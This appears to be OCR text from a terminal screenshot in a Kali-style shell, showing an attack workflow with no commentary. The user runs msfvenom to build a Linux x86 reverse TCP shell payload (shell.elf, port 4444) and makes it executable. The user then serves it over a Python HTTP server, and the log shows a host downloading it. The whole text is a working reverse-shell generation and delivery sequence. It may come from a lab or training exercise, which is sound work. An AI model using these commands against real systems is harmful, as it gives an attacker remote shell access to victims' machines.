 whatahack@whatahack: ~
File Actions Edit View Help
┌──(whatahack㉿whatahack)-[~]
└─$ msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.0. LPORT=4444 -f el
f -o shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pay
load
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 68 bytes
Final size of elf file: 152 bytes
Saved as: shell.elf
┌──(whatahack㉿whatahack)-[~]
└─$ chmod +x shell.elf
┌──(whatahack㉿whatahack)-[~]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.0. - - [19/Jul/2025 14:07:51] "GET /shell.elf HTTP/1.0" 200 -